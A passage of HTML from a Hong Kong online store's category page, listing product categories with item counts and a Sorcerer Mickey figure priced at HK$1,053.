	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(650)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(183)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,592)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,652)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(768)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(598)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(44)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(655)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(252)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,592)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,814)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(371)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,776)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(603)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,642)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,784)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(529)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(124)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(157)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(587)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,521)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(835)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(445)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,701)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(880)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(216)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 10 個結果</p>
								
												
				<ul class="products columns-4">
				
											
												
													
														
							<li class="product type-product post-1170731 status-publish first instock product_cat-product-discovery product_cat-2969 product_cat-6998 product_cat-6999 product_cat-gift product_cat-7897 product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1170731" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170731" data-product_sku="" aria-label="將「DSBRT Sorcerer Mickey - Fantasia 幻想曲米奇公仔 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1170731">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/store/sac-global-limited/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E8%97%9D%E8%A1%93%E7%8E%A9%E5%85%B7/?add_to_wishlist=1170731" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1170731" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dsbrt-sorcerer-mickey-fantasia-%e5%b9%bb%e6%83%b3%e6%9b%b2%e7%b1%b3%e5%a5%87%e5%85%ac%e4%bb%94-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/12234847/6017586-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/12234847/6017586-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12234847/6017586-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12234847/6017586-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12234847/6017586-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/12234847/6017586.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/12234857/6017586_1-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dsbrt-sorcerer-mickey-fantasia-%e5%b9%bb%e6%83%b3%e6%9b%b2%e7%b1%b3%e5%a5%87%e5%85%ac%e4%bb%94-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">DSBRT Sorcerer Mickey &#8211; Fantasia 幻想曲米奇公仔 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696da5e4ca291"  data-product-id="1170731"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,053</bdi></span></span></span>
		</div>
	</div>	
	</li>
							
														
										
													
														
							<li class="product type-product post-1170720 status-publish instock product_cat-product-discovery product_cat-2969 product_cat-brand product_cat-6998 product_cat-6999 product_cat-gift product_cat-7897 product_cat-art has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
